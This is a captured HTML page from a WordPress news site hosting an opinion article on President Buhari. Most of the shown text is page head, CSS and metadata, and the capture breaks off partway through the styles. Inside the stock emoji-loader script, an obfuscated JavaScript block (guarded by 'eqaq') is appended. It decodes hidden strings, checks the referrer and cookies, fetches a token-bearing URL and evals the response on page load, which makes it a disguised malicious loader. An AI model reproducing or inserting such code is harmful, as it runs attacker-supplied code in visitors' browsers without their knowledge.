

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/
body_size: 95921
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Buhari and the burden of history &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Buhari and the burden of history Comments Feed" href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/feed/" />
			<meta property="og:title" content="Buhari and the burden of history" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Kayode Fanilola I have been a fan of President MuhammedBuhari right from when he was a military Head of State until 2019 when he began his second term in office. It was not that I hated him, but I stopped being his fan and supporter. Considering the endemic state of corruption, misgovernance and insecurity&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, 